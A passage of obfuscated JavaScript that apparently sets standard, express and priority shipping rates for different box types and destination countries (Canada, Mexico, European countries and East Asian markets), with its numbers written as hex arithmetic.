12aa*-0x1));_0x157df4[_0x423660(0x1417)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x3fd+0x8*-0x141+0x660),_0x157df4[_0x423660(0x1478)](setPRI,0x5b+-0x118b+0x1194));_0x157df4[_0x423660(0x2b6)](boxtype,'A2')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1d14+0x1ea2+-0x1da9*0x2),_0x157df4[_0x423660(0x1be7)](setPRI,0x1b82+-0x2400+-0x3*-0x305));_0x157df4[_0x423660(0x661)](boxtype,'A3')&&(_0x157df4[_0x423660(0x18d9)](setEXP,0x508+0x16*0x1a4+-0x28cb),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x232c+0xc3a*0x2+-0x58e*-0x2));_0x157df4[_0x423660(0xa20)](boxtype,'A4')&&(_0x157df4[_0x423660(0x693)](setEXP,-0x3*0x4af+0x1fb2+-0x18*0xb7),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x12d6+0x1037*-0x1+0x23c1));_0x157df4[_0x423660(0xef2)](boxtype,'A5')&&(_0x157df4[_0x423660(0x165)](setEXP,0x375*0x2+-0x8b9+0x153*0x2),_0x157df4[_0x423660(0x115e)](setPRI,-0x1b1e+0x9fb+0x1*0x121d));_0x157df4[_0x423660(0x1a2b)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*-0x251+-0xa89+-0x14*-0xac),_0x157df4[_0x423660(0x69f)](setPRI,-0x2f*0xc7+0x200b*0x1+0x1*0x537));_0x157df4[_0x423660(0x1b15)](boxtype,'A7')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1883+0x1b*-0xd6+-0x1*0x129),_0x157df4[_0x423660(0x15cf)](setPRI,0x2*-0xb02+0x168b+0x6e));_0x157df4[_0x423660(0x1b15)](boxtype,'A8')&&(_0x157df4[_0x423660(0xf7b)](setEXP,0xe*-0x274+0x3*-0xe9+0x260d),_0x157df4[_0x423660(0xf7b)](setPRI,-0x2383+0x1*-0x7e1+-0x7*-0x65d));_0x157df4[_0x423660(0x16c1)](boxtype,'')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x335+0x21db+-0x231c),_0x157df4[_0x423660(0x1c76)](setPRI,0xdbc+0x1*0x1975+-0x24d9));break;case'CA':_0x157df4[_0x423660(0x17fb)](setSTD,[-0x21f9+-0x26d9+0x48f5*0x1,0x15ca+0x1e4f+-0x33f6,0xd02+0x6c5*0x1+-0x1390,0xc*0xdd+0x1e50+-0x286b,0x1fed+-0x1a24+0x26*-0x25,-0x1*0x120b+0x1199+0xc7,-0x2391+-0x52b+0x291b,-0x2b2+0x1057+-0xd3c,-0x17*0x9d+-0x8a*-0x5+0xbdc,-0x14b+-0x2007+-0x21cf*-0x1,0x1*-0x11+-0x27*0x3f+0xa31,0xe13*0x2+-0x981+-0x1214,0x1c59+0x1*0x2c1+0x25*-0xd3,0x1*-0x655+-0x1127*0x1+-0x1*-0x1821,-0x1be3+-0x1*0xaf4+0x2786,-0x2017*0x1+-0x1*0xcd1+0x2da1,0x24c7*-0x1+0xb9*0x3+0x5*0x713,0x246d+-0x19*0x1d+-0x1*0x20cb,0x1f3a+-0xc08+0xc*-0x188,0x261+-0x2000+0x1e7b,-0xd27*-0x1+-0x2650+0x1a0f,0x1c*0xbb+-0x17fe+0x6*0xbf,0x1*-0xdff+-0x5*-0x794+-0x16eb,0x1f5d+0x10ed+-0x2f46,0x161d+0x1249+-0x8*0x4eb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4a0)](setEXP,0x27*-0x5b+0x2c*-0x61+0x1ebb*0x1),_0x157df4[_0x423660(0x12df)](setPRI,-0x1*0x1cad+0x1a0d+0x2f5*0x1,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1ac1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x382)](setEXP,0xc39+-0xd47*0x1+0x140),_0x157df4[_0x423660(0x19df)](setPRI,-0x1*0x20e6+-0x7*0x4a1+0x41a2));_0x157df4[_0x423660(0x1a63)](boxtype,'T6')&&(_0x157df4[_0x423660(0x283)](setEXP,-0x1771+0x1be5+-0x41f),_0x157df4[_0x423660(0x19df)](setPRI,0x3*0x629+-0x2588+0x1371));_0x157df4[_0x423660(0xf87)](boxtype,'F4')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x13e1+0x94d*0x1+-0x1cfc),_0x157df4[_0x423660(0x19df)](setPRI,-0xc60+0x9c3+-0xd*-0x3a));_0x157df4[_0x423660(0x128c)](boxtype,'F5')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1f*-0x123+0x61*-0x4c+-0x57*-0xbd),_0x157df4[_0x423660(0xb07)](setPRI,0xdd6+-0x2*0x59a+-0x24d));_0x157df4[_0x423660(0xa29)](boxtype,'L')&&(_0x157df4[_0x423660(0x7f7)](setEXP,-0x9*0x115+0x5*-0x6f1+0x2ca4),_0x157df4[_0x423660(0x1324)](setPRI,-0x60d+0x2626+-0x1fc4));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1ce1)](setEXP,-0x1*0x4e2+0x1*-0x491+-0x26d*-0x4),_0x157df4[_0x423660(0x1c9f)](setPRI,0xd*0xde+0x1a0e+0x8*-0x49e));_0x157df4[_0x423660(0xf87)](boxtype,'C')&&(_0x157df4[_0x423660(0x172f)](setEXP,0x3*-0x45f+0x1f07+-0x11a9),_0x157df4[_0x423660(0x51a)](setPRI,0x7*-0x1b7+-0xe1b+0x1a80));_0x157df4[_0x423660(0x24e)](boxtype,'G')&&(_0x157df4[_0x423660(0x17bb)](setEXP,-0x11b*-0x3+-0x4a7*0x2+0x63e),_0x157df4[_0x423660(0x1aa5)](setPRI,-0xb33+0x23a3+-0x180c));_0x157df4[_0x423660(0x6a3)](boxtype,'D')&&(_0x157df4[_0x423660(0x173b)](setEXP,0x12a6+0x167*-0x2+-0x13*0xd1),_0x157df4[_0x423660(0x16ae)](setPRI,0x17a+-0x13*0x101+0x5f*0x31));_0x157df4[_0x423660(0xf87)](boxtype,'I')&&(_0x157df4[_0x423660(0x14ba)](setEXP,0x1*-0x650+0xbc1+0x28e*-0x2),_0x157df4[_0x423660(0x1aa5)](setPRI,0x222d+0x2177*-0x1+0x1*-0x20));_0x157df4[_0x423660(0xccd)](boxtype,'E')&&(_0x157df4[_0x423660(0xf84)](setEXP,0xa80+-0x180e*0x1+0x1*0xe0b),_0x157df4[_0x423660(0xb07)](setPRI,0xe*-0xc7+0x1a*0xc+-0x2*-0x52f));_0x157df4[_0x423660(0x334)](boxtype,'K')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0xe96+0x1a*-0xb6+-0x218f*-0x1),_0x157df4[_0x423660(0xd83)](setPRI,0x5b*0x49+-0x64d+0xc2*-0x19));_0x157df4[_0x423660(0x1417)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x2*0x6b9+-0xf24+-0x2*-0x16f),_0x157df4[_0x423660(0x1df)](setPRI,-0xca5+-0x14bb+0x45e*0x8));_0x157df4[_0x423660(0xf87)](boxtype,'P')&&(_0x157df4[_0x423660(0xa83)](setEXP,0xa25+-0x103f*-0x2+-0x2*0x1509),_0x157df4[_0x423660(0xfb5)](setPRI,0xcbf*-0x1+0x1527+-0x76e));_0x157df4[_0x423660(0x1417)](boxtype,'Q')&&(_0x157df4[_0x423660(0x693)](setEXP,0x71*0x47+0x2*-0xee0+0xe8*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x6a8+-0x9e*-0x13+0x2*-0x8cd));_0x157df4[_0x423660(0x1c14)](boxtype,'H')&&(_0x157df4[_0x423660(0xc3c)](setEXP,0x3*-0x704+-0xb+-0x1*-0x15df),_0x157df4[_0x423660(0x29e)](setPRI,0x1*0x6f1+-0x22c4+0x2f*0x9f));_0x157df4[_0x423660(0xe9d)](boxtype,'X')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1*-0x30e+0x1*0x7bb+-0x255),_0x157df4[_0x423660(0x7e3)](setPRI,0x1b51+-0x79+-0x1786));_0x157df4[_0x423660(0x55c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x340)](setEXP,-0x3eb+-0x129a+0x17e3),_0x157df4[_0x423660(0x69f)](setPRI,0x33d*0x2+-0x28*0x79+-0x7*-0x20e));_0x157df4[_0x423660(0xef2)](boxtype,'M')&&(_0x157df4[_0x423660(0x10c2)](setEXP,-0x263*0x4+0x24a7+-0x1ab7),_0x157df4[_0x423660(0x82b)](setPRI,0x1a0*0x11+0x115f*0x2+-0x3dcd));_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&(_0x157df4[_0x423660(0x382)](setEXP,-0x2e5+0x20a*0x1+0x130),_0x157df4[_0x423660(0x582)](setPRI,0x25cc*0x1+-0x4c0*-0x3+-0x33a8));_0x157df4[_0x423660(0x1bae)](boxtype,'A2')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x2dd+0xc88+-0x947),_0x157df4[_0x423660(0xc7b)](setPRI,0xfe3+-0xbda+-0x378));_0x157df4[_0x423660(0xcf0)](boxtype,'A3')&&(_0x157df4[_0x423660(0x250)](setEXP,0x12bc+0x525*0x3+-0x21d6),_0x157df4[_0x423660(0x1459)](setPRI,0x1eaf+0x2*-0x8bf+-0x71*0x1d));_0x157df4[_0x423660(0x90a)](boxtype,'A4')&&(_0x157df4[_0x423660(0x14eb)](setEXP,0x1*-0x557+0xf97+-0x3*0x341),_0x157df4[_0x423660(0x1a2e)](setPRI,0x24b5*0x1+0x7d2+-0x1*0x2bd3));_0x157df4[_0x423660(0xf87)](boxtype,'A5')&&(_0x157df4[_0x423660(0x29e)](setEXP,0xe4*0x14+-0x1*-0x905+-0x19fe),_0x157df4[_0x423660(0x1b08)](setPRI,-0x6bb*-0x5+-0x1952+0x1*-0x75b));_0x157df4[_0x423660(0xf46)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b35)](setEXP,-0x251*-0x2+-0xf09*0x1+0xafd),_0x157df4[_0x423660(0x30d)](setPRI,-0x6f*0x8+-0x9*-0x1e9+-0x6*0x229));_0x157df4[_0x423660(0x1c4c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1225)](setEXP,0x16cb+-0x1b1*0x14+0xbd1),_0x157df4[_0x423660(0x1a65)](setPRI,-0xa01*0x2+0x2555+-0x104a));_0x157df4[_0x423660(0xfdd)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1338)](setEXP,-0x1*-0xd5b+0x14c9+-0x212a),_0x157df4[_0x423660(0xaf6)](setPRI,-0x1dc0+0x51b+0x19d1));_0x157df4[_0x423660(0x24e)](boxtype,'')&&(_0x157df4[_0x423660(0x69f)](setEXP,-0x1*0x5d4+-0x6af*0x4+0x2284),_0x157df4[_0x423660(0x1ce1)](setPRI,0x1*-0x14a2+0x3*-0x36d+0x2141));break;case'MX':_0x157df4[_0x423660(0x156)](setSTD,[-0x19b*-0x16+0xd7d*0x2+-0x3e1a,0x39*0xd+-0x22b6+0x2012,-0x1*0xc3e+0x1c02+0x11*-0xe9,-0x1*-0x220d+0x1fcf+-0x4187,0x997*-0x4+-0xb52+-0xd*-0x3da,-0x145f+0x4*-0x3b3+-0x1*-0x239e,-0x1ce*-0xa+0xb5a+-0x1ce9,-0xc41+0xbc9+0x14*0xd,0x21f8+0x182f+-0x3991*0x1,-0x3*-0x322+0x111f*-0x1+0x859,-0x11ab*-0x2+0xd5b+-0x2*0x1801,-0x467*0x2+-0x633+-0x7a*-0x21,0x1685+-0x251c+0xf5f,-0x1aea+0x1de8+0x1*-0x22c,0x1*0x1e8f+0x2459+-0x4207,-0x1fbb*0x1+0x1750+-0x2*-0x4ab,0xbd*0x2f+-0x2*0x12c9+0x3*0x145,-0x2162*0x1+-0x1438+0x3694,0x31*-0x3e+0xfc7+0x2e*-0x10,0x1*-0xa34+0x1*-0x19df+0x253f,0x1d96+-0x1e9f+0x267,-0xc*0x22c+0xbb*0x2d+0xc7*-0x7,-0x1b17+0x78+0x25*0xc3,0x1506+0xecc*-0x2+0xa22,-0x1*0x235d+-0x2d*0xc3+0x4766],_0x568fe1,_0x157df4[_0x423660(0x2cf)]),_0x157df4[_0x423660(0x1c46)](setEXP,0x2*-0x1335+0x5a*0x23+0x1a6c,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x6e4)](setPRI,0xe9+-0xa63*0x1+0x9de,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1c4c)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x1*0x1c7+-0x12ae+0x71*0x27),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*-0xd3d+-0x1302+0x1*-0x714));_0x157df4[_0x423660(0xd09)](boxtype,'T6')&&(_0x157df4[_0x423660(0x340)](setEXP,0x3*0xaf9+-0x10ac+-0xfdb),_0x157df4[_0x423660(0x164e)](setPRI,0x1*0x2011+-0xdb3+-0x11e1));_0x157df4[_0x423660(0x416)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1337)](setEXP,0x211+0x49*0x5f+-0xd*0x238),_0x157df4[_0x423660(0xf67)](setPRI,-0x29b+-0x1bda+-0x95*-0x35));_0x157df4[_0x423660(0x1a7a)](boxtype,'F5')&&(_0x157df4[_0x423660(0x2f0)](setEXP,-0xd6*-0x16+0xc94+-0xc*0x28e),_0x157df4[_0x423660(0x172f)](setPRI,-0x11a7+-0x655+0x186*0x10));_0x157df4[_0x423660(0x197a)](boxtype,'L')&&(_0x157df4[_0x423660(0xaf6)](setEXP,-0x152e+-0x1*0x2703+-0x142b*-0x3),_0x157df4[_0x423660(0xcdf)](setPRI,0x334+-0x1*-0xae1+-0xdb1));_0x157df4[_0x423660(0x2b6)](boxtype,'B')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x2*0x8b7+-0x4*-0x10c+-0xaa2*0x2),_0x157df4[_0x423660(0x1c76)](setPRI,-0x212a+0x4b1*-0x8+0x472f));_0x157df4[_0x423660(0xa23)](boxtype,'C')&&(_0x157df4[_0x423660(0x7c1)](setEXP,-0x1ca+0x2259*-0x1+-0x1*-0x247d),_0x157df4[_0x423660(0x468)](setPRI,-0x9*-0x424+0x135*0x4+-0x299b));_0x157df4[_0x423660(0x3ff)](boxtype,'G')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x2337+-0xa17+-0x18c6),_0x157df4[_0x423660(0x2c4)](setPRI,-0x3f*-0x65+0x19a6+-0x3204));_0x157df4[_0x423660(0x15f)](boxtype,'D')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0x1*0x5a3+-0x2*-0xf83+-0x242c),_0x157df4[_0x423660(0x1b3f)](setPRI,0x2596+0x10f*0x15+0x3b*-0x101));_0x157df4[_0x423660(0x1a6b)](boxtype,'I')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x1a3d*0x1+-0x1fb1+-0x27*-0x27),_0x157df4[_0x423660(0xd12)](setPRI,-0x565*-0x1+-0x55d*0x7+0x82f*0x4));_0x157df4[_0x423660(0x1950)](boxtype,'E')&&(_0x157df4[_0x423660(0x382)](setEXP,0xb38+0x1b70+-0x2603),_0x157df4[_0x423660(0x1560)](setPRI,0x2a9*-0x3+0xa86*0x3+-0x1*0x16cf));_0x157df4[_0x423660(0x3ff)](boxtype,'K')&&(_0x157df4[_0x423660(0x29e)](setEXP,0x8*-0x10c+0x2e3*-0x1+0x1fc*0x6),_0x157df4[_0x423660(0x1786)](setPRI,0x1021+0xbf*-0x2f+0x13b8));_0x157df4[_0x423660(0x6c1)](boxtype,'N')&&(_0x157df4[_0x423660(0xaf6)](setEXP,0x100*-0x25+0x1177+0x14e7),_0x157df4[_0x423660(0xf84)](setPRI,-0x17f*-0xf+0x955*0x3+-0x2e*0x110));_0x157df4[_0x423660(0x155f)](boxtype,'P')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x29f*-0x4+0x1852+-0x367*0xa),_0x157df4[_0x423660(0x565)](setPRI,0x15f7*0x1+0x2495+-0x3992));_0x157df4[_0x423660(0x55c)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1786)](setEXP,0x22c+-0x3*0x8f6+-0x4*-0x66c),_0x157df4[_0x423660(0x1c76)](setPRI,0x6d0+0x7*-0x3fd+0x1*0x1679));_0x157df4[_0x423660(0x3ff)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x13a*-0xf+-0xed2+0x224b*0x1),_0x157df4[_0x423660(0x170a)](setPRI,0x24fa+-0x2514+0x178));_0x157df4[_0x423660(0x10d2)](boxtype,'X')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0x1cb6+-0x18d6+0x1*0x3848),_0x157df4[_0x423660(0x1b3f)](setPRI,0x233f*0x1+0x1*0x22+-0x200f));_0x157df4[_0x423660(0x6a3)](boxtype,'Y')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x22c*-0x4+0x170*-0x2+-0x472*0x1),_0x157df4[_0x423660(0x1b3f)](setPRI,-0x2*0x85+0x5*-0x7b1+-0x29d7*-0x1));_0x157df4[_0x423660(0x1b15)](boxtype,'M')&&(_0x157df4[_0x423660(0x14b9)](setEXP,-0x878+-0x2404+-0x18d*-0x1d),_0x157df4[_0x423660(0xd92)](setPRI,-0x3b*-0x43+0x9d5+-0xa*0x273));_0x157df4[_0x423660(0xc04)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0xb1*-0x14+-0x1c69+0x2*0x78e),_0x157df4[_0x423660(0x1208)](setPRI,-0x3*-0x1c3+-0xb*0xd6+0x2b*0x1b));_0x157df4[_0x423660(0xa23)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x708+-0x107*-0x1a+0xe*-0x25f),_0x157df4[_0x423660(0xd3a)](setPRI,0x57a+0x21ec+0x1*-0x269e));_0x157df4[_0x423660(0x6a3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x114d+0xc25*0x1+-0x1*-0x5af),_0x157df4[_0x423660(0x7c1)](setPRI,0x2a*-0x74+0x12e*0x1f+-0x10ea));_0x157df4[_0x423660(0x1483)](boxtype,'A4')&&(_0x157df4[_0x423660(0x524)](setEXP,0x3*-0xa7b+-0x246a+0x11b*0x3e),_0x157df4[_0x423660(0x1865)](setPRI,0x1*0x6e+0x23d8+-0x237e));_0x157df4[_0x423660(0x359)](boxtype,'A5')&&(_0x157df4[_0x423660(0xbb5)](setEXP,0x517*0x1+-0x1*0x1edd+0x1*0x1ae3),_0x157df4[_0x423660(0x2f0)](setPRI,-0x188b+0x163d+0x370));_0x157df4[_0x423660(0x155)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1a2e)](setEXP,0x3bf*-0x7+0xcd6+-0x1*-0xe35),_0x157df4[_0x423660(0x1459)](setPRI,-0xd*0x121+0x256+0xd51));_0x157df4[_0x423660(0x7bc)](boxtype,'A7')&&(_0x157df4[_0x423660(0xbe0)](setEXP,-0x1cc2+0x1fae+-0x1d9),_0x157df4[_0x423660(0x1b69)](setPRI,0x1331*-0x1+0x2414*0x1+0xfc1*-0x1));_0x157df4[_0x423660(0x153a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x17ed)](setEXP,0x2*-0xbbb+-0xd*0x19b+0xf2b*0x3),_0x157df4[_0x423660(0x1cf9)](setPRI,0x23f3+-0x1d02*0x1+-0x593));_0x157df4[_0x423660(0xacf)](boxtype,'')&&(_0x157df4[_0x423660(0x1459)](setEXP,0x50b*-0x5+0x1d37+-0x83*0x4),_0x157df4[_0x423660(0x923)](setPRI,-0xe*0x1b5+-0x260+0x1c9e));break;case'GB':case'IE':case'FR':case'IT':case'DE':case'AT':case'BE':case'CH':case'LI':case'DK':case'FI':case'NL':case'PL':case'CZ':case'NO':case'SE':_0x157df4[_0x423660(0x306)](setSTD,[0x916*-0x4+-0x1998+0x1*0x3e09,0x1a1b+0x3e*-0x8a+0x774,0x2517+0x15a1+-0x3a7c*0x1,-0x1*0xe39+-0x1090+0x1f14,-0x104+-0xc6*0x1d+0x1*0x17e5,0x7*-0x250+0x2*-0x27c+0x15a5*0x1,0x1f4+-0x1c97*-0x1+-0x1dfa,-0x11ac+-0x114+0x135b,0x1*0x1d9+0x1aa7*-0x1+-0x2*-0xcbc,-0xd*-0xbb+-0x171f+0x1*0xe59,0xb62+0x11b5*0x1+-0x1c4f,0xb37+0x23b1+-0x2e16,-0x3*-0x423+0xac*0x2b+0x143b*-0x2,-0xa5*-0x23+0x1f99+-0x3547,0x157a*0x1+0x777*-0x3+0x5e*0x5,0x71*-0x2b+0x1370+0x80,0x17e3+0x1886+-0x33*0xee,-0x1*-0x119c+-0x269c+0x1609,0xf*0x14e+-0x1*0xd7d+-0x2*0x281,-0x2486+-0x358*0x7+0x4*0xf44,0xb*0x119+0x1*0x9c7+-0x14ae,-0x1556+-0x1a86+-0x3121*-0x1,0xd3*0x12+-0xd3*0x7+-0x3*0x291,-0x1*-0x207e+0x851*0x4+-0x4064,-0xb87+-0x3e*-0x92+-0x165e],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x18ed)](setEXP,0x79*-0x45+0x1d3*-0x6+0x2bc6,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x544)](setPRI,0x7*-0x56+-0x23e+0x90*0x9,_0x157df4[_0x423660(0x40b)]);_0x157df4[_0x423660(0x6f3)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1a4e)](setEXP,-0x13d8+-0x12*-0x173+-0x607),_0x157df4[_0x423660(0xfb5)](setPRI,-0x18*-0x35+0x9*-0x13d+0x6a5));_0x157df4[_0x423660(0x10de)](boxtype,'T6')&&(_0x157df4[_0x423660(0x191f)](setEXP,0x4*-0x79d+-0x2492+0x433d),_0x157df4[_0x423660(0x340)](setPRI,-0x1*0x19f4+-0x1b1c*0x1+0x3588));_0x157df4[_0x423660(0x2b6)](boxtype,'F4')&&(_0x157df4[_0x423660(0x9fe)](setEXP,0x3a8+-0xca8+0x937*0x1),_0x157df4[_0x423660(0x10c2)](setPRI,-0x1009*-0x1+0x40f+-0x1*0x13a0));_0x157df4[_0x423660(0xb0c)](boxtype,'F5')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x2280+0xb73+0x4*-0xb6f),_0x157df4[_0x423660(0x152f)](setPRI,0x99f+-0x47*0x89+-0x2*-0xe6c));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x1922)](setEXP,-0x5c0+-0x184*0x14+0x2447*0x1),_0x157df4[_0x423660(0x17bb)](setPRI,0x3*0x48d+0x1*0x21ac+-0x95f*0x5));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1922)](setEXP,0x1a75+0x1843+-0x3281),_0x157df4[_0x423660(0xc35)](setPRI,-0x2d*0x74+-0x1*0x1c6d+0x155*0x25));_0x157df4[_0x423660(0x1475)](boxtype,'C')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x73*0x12+-0x1049+-0x2ce*-0x3),_0x157df4[_0x423660(0x1077)](setPRI,-0x971*-0x2+0x291*-0x9+0x4af));_0x157df4[_0x423660(0xa23)](boxtype,'G')&&(_0x157df4[_0x423660(0x174e)](setEXP,0x1*-0x24ed+-0x9*0x63+0x289f),_0x157df4[_0x423660(0xd83)](setPRI,-0xb*-0x17d+-0x33*0x29+-0x7bc));_0x157df4[_0x423660(0xcc6)](boxtype,'D')&&(_0x157df4[_0x423660(0x4e9)](setEXP,0x5a*0x3d+0x1*0x139f+-0x28c1),_0x157df4[_0x423660(0x106b)](setPRI,0x11e*0x3+-0x212a+-0x1*-0x1e84));_0x157df4[_0x423660(0x6a3)](boxtype,'I')&&(_0x157df4[_0x423660(0x16ae)](setEXP,-0x33f*-0x5+-0xdd1+0x21a*-0x1),_0x157df4[_0x423660(0xa9e)](setPRI,-0x740+0x1dd1+-0x15dd));_0x157df4[_0x423660(0x114f)](boxtype,'E')&&(_0x157df4[_0x423660(0x1b69)](setEXP,-0x1*0xe66+0x1*0x1cb1+0xdf1*-0x1),_0x157df4[_0x423660(0x1c7)](setPRI,-0xfb5+-0x742+-0x17bf*-0x1));_0x157df4[_0x423660(0x89f)](boxtype,'K')&&(_0x157df4[_0x423660(0x1675)](setEXP,0xd5c+0x24da+-0x31dc),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x22d*0x4+0x6*-0xf1+0xf22));_0x157df4[_0x423660(0x416)](boxtype,'N')&&(_0x157df4[_0x423660(0x14ab)](setEXP,-0x43*-0x58+-0xfb5+-0x21c*0x3),_0x157df4[_0x423660(0x382)](setPRI,0x3*0x165+-0x13b2*-0x1+0xc5*-0x1d));_0x157df4[_0x423660(0xb0c)](boxtype,'P')&&(_0x157df4[_0x423660(0x995)](setEXP,0x271+0x363+-0x56b*0x1),_0x157df4[_0x423660(0x164e)](setPRI,-0x39*-0x15+-0xacf+0x2*0x38e));_0x157df4[_0x423660(0x1929)](boxtype,'Q')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x1e2+0x396+0x1*-0x11e),_0x157df4[_0x423660(0xfb5)](setPRI,0x3*-0x3a3+0x3*0xb14+0x5*-0x44f));_0x157df4[_0x423660(0x75c)](boxtype,'H')&&(_0x157df4[_0x423660(0x1ccc)](setEXP,0x23eb+-0x1088+-0x12b9),_0x157df4[_0x423660(0x14ab)](setPRI,-0x1340+0x709*0x3+-0xe1));_0x157df4[_0x423660(0x18af)](boxtype,'X')&&(_0x157df4[_0x423660(0x178e)](setEXP,-0x406+0x75e+-0x100),_0x157df4[_0x423660(0x635)](setPRI,-0xb72*-0x1+-0x176b+0xf19));_0x157df4[_0x423660(0xe9d)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1200)](setEXP,0x493*-0x1+-0x252b+0x2ab8),_0x157df4[_0x423660(0x170a)](setPRI,-0xf*-0x1f+-0x26c+0x5*0x1f));_0x157df4[_0x423660(0x1073)](boxtype,'M')&&(_0x157df4[_0x423660(0xd12)](setEXP,0x1242+0x1*-0x1907+-0x1*-0x71f),_0x157df4[_0x423660(0x1786)](setPRI,-0x1*-0x4ad+-0x112*-0x11+-0x1617));_0x157df4[_0x423660(0x88f)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ed)](setEXP,0x1416+0x1235*0x1+0xe2*-0x2b),_0x157df4[_0x423660(0x172f)](setPRI,-0x1f*-0x5d+-0x2*-0x10c9+-0x2c71));_0x157df4[_0x423660(0x275)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1077)](setEXP,0x84*0x27+-0x156a+0x1b2),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x763+-0x520*-0x4+-0x1b52));_0x157df4[_0x423660(0x6f3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x178e)](setEXP,0xc41*0x2+-0x2*0x5b3+-0x1*0xcc7),_0x157df4[_0x423660(0x1128)](setPRI,0x17a8+-0x1cdd+0x599));_0x157df4[_0x423660(0x8c7)](boxtype,'A4')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x1*0x229a+0x6d*-0x32+-0xcd3),_0x157df4[_0x423660(0x19c3)](setPRI,-0x190*-0x1+0x5*0x4b1+-0x1851));_0x157df4[_0x423660(0x10de)](boxtype,'A5')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x112*0xd+0x1ea6+0x111*-0x29),_0x157df4[_0x423660(0xf84)](setPRI,0x1488+-0x9bf+0x117*-0x9));_0x157df4[_0x423660(0x2e2)](boxtype,'A6')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x4*0x281+-0x5*0x1f3+0x1459),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*-0x1163+-0xf54+0x217f));_0x157df4[_0x423660(0x88f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x760)](setEXP,0x267*-0x6+0x91e+0x614),_0x157df4[_0x423660(0x7c8)](setPRI,-0x19*0x47+-0x3e*-0x86+-0x187c));_0x157df4[_0x423660(0x20a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1c76)](setEXP,-0x44b+0x10fd+-0x3e8*0x3),_0x157df4[_0x423660(0x11cf)](setPRI,-0x10b3+-0x20c7+0x32a6*0x1));_0x157df4[_0x423660(0x1cd8)](boxtype,'')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x1*0xa45+-0x1882+0x1031),_0x157df4[_0x423660(0x158d)](setPRI,0x53*0x51+-0x53*-0x63+-0x373c));break;case'JP':case'KR':case'TW':case'HK':_0x157df4[_0x423660(0x17fb)](setSTD,[0x1*-0x103b+0x1a*0x10f+-0xb41,-0x1*-0x78b+0x215a+-0x2*0x146b,0x15a0+0x29f+-0x182b,-0x8ad*-0x3+-0x25f7+0xc09,0x2*-0x884+-0xc4+0x2b*0x6b,0x110c*0x1+0x853*-0x3+-0x3*-0x2b5,0x3b7+0x1*-0x2303+0x1*0x1f83,-0x83b+0x1*0x1ffd+-0x1786,0x1*-0x9d9+0x117a*0x1+-0x10*0x76,0x2386+0x1*-0x234d+-0xd*-0x1,0x6b1+0x697*-0x1+-0x31*-0x1,0x2f*-0x1+0x1*-0x2479+-0xb6*-0x34,-0x46d+-0x1b2b*0x1+-0xb*-0x2e7,0x3f1*0x7+-0x2*0xb07+-0x1*0x52f,0x1f2*-0xc+-0x24ff+-0x13*-0x332,0xd1*-0xd+-0x17d8+0x32b*0xb,-0x61*0x1f+0x269b+0xb7*-0x25,-0x8b9+-0x1*0x14bf+0x1de6,-0x1*0x228b+0x1598*0x1+-0x2af*-0x5,-0x6d3+-0x1c3d+0x13*0x1df,-0x62*0x5e+0x2*-0x617+-0x3*-0x1